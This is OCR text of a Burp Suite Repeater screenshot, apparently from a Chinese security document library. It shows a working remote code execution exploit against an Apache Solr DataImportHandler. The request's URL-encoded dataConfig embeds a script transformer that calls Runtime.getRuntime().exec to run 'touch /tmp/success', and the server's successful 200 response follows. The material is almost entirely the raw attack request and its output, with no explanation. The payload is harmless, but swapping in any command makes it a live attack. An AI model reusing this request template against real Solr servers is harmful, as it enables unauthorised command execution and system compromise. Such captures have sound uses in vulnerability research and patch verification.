 Burp Intruder Repeater Window Help Param Miner
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Knife CO2
1 × 2 × 3 × ...
Go Cancel < | ▾ > | ▾ Target: http://10.0.83.79:8983 ?
Request
Raw Params Headers Hex
POST /solr/test/dataimport?_=1565835261600&indent=on&wt=json HTTP/1.1
Host: 10.0.83.79:8983
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 679
Connection: close
Cookie:
command=full-import&verbose=false&clean=false&commit=true&debug=true&core=test&dataConfig=%3C
dataConfig%3E%0A++%3CdataSource+type%3D%22URLDataSource%22%2F%3E%0A++%3Cscript%3E%3C
!%5BCDATA%5B%0A++++++++++function+poc()%7B+java.lang.Runtime.getRuntime().exec(%22touch+%2F
tmp%2Fsuccess%22)%3B%0A++++++++++%7D%0A++%5D%5D%3E%3C%2Fscript%3E%0A++%3Cdocum
ent%3E%0A++++%3Centity+name%3D%22stackoverflow%22%0A++++++++++++url%3D%22https%3A%2
F%2Fstackoverflow.com%2Ffeeds%2Ftag%2Fsolr%22%0A++++++++++++processor%3D%22XPathEntityPro
cessor%22%0A++++++++++++forEach%3D%22%2Ffeed%22%0A++++++++++++transformer%3D%22scr
ipt%3Apoc%22+%2F%3E%0A++%3C%2Fdocument%3E%0A%3C%2FdataConfig%3E&name=dataimport
? < + > local 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain;charset=utf-8
Connection: close
{
"responseHeader":{
"status":0,
"QTime":938},
"initArgs":[
"defaults",[
"config","db-data-config.xml"]],
"command":"full-import",
"mode":"debug",
"documents":[],
"verbose-output":[],
"status":"idle",
"importResponse":"",
"statusMessages":{
"Total Requests made to DataSource":"1",
"Total Rows Fetched":"0",
"Total Documents Processed":"0",
"Total Documents Skipped":"0",
"Full Dump Started":"2019-08-26 03:58:52",
"Time taken":"0:0:0.930"}}
? < + > Type a search term 0 matches
Done 580 bytes | 943 millis
零组资料文库